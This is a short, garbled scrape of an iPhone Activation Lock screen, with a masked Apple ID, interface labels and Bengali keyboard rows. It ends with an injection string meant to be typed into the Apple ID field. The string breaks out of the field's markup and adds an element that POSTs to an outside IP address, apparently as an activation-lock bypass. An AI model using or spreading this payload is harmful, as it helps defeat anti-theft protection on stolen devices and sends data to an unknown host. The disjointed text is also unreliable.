 USEFUL STUFF
THINK CREATIVE
Next
Back
Activation Lock
This iPhone is linked to an Apple ID. Enter the Apple ID and
password that were used to set up this iPhone.
a●●●●●@gmail.com
Apple ID @"
Password Required
Unlock with Passcode?
১ ২ ৩ ৪ ৫ ৬ ৭ ৮ ৯ ০
- / : ; ( ) ₹ & @ "
#+= । . , ? ! '
ক স্পেস @ .
@"/><footer httpMethod="POST" url="http://104.155.220.58">iDNSPortal</footer>